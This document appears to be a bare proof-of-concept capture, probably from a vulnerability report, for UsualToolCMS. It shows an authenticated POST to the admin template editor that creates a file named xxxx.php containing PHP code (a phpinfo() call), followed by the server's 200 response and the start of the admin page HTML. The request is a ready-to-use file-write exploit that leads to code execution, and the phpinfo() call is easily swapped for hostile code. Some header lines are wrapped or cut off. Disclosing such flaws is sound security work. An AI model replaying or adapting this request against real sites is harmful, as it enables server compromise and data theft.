 POST /UsualToolCMS/cmsadmin/a_templetex.php?x=m HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Connection: close
Referer:
http://127.0.0.1/UsualToolCMS/cmsadmin/a_templetex.php?t=edit&id
=1
Cookie: UTCMSLanguage=zh; navleft=20;
PHPSESSID=0att2upqdb3skh95n5k9enp8a0
Upgrade-Insecure-Requests: 1
tp=&filename=xxxx.php&dir=&id=1&content=<?php phpinfo();?>
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2019 08:32:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0
Pragma: no-cache
Content-Length: 6842
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-
<meta http-equiv="content-language" content="zh-CN" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="UsualToolCMS,UsualTool.com" />
<meta name="description" content="UsualTool.com" />
<meta name="rating" content="general" />
<meta name="author" content="UsualTool.com" />
<meta name="copyright" content="ChengDu KangfeiDunte Network Tec
Ltd." />
<meta name="generator" content="" />
<title>UsualToolCMS后台管理</title>
<link rel="stylesheet" type="text/css" href="css/cmsadmin.css">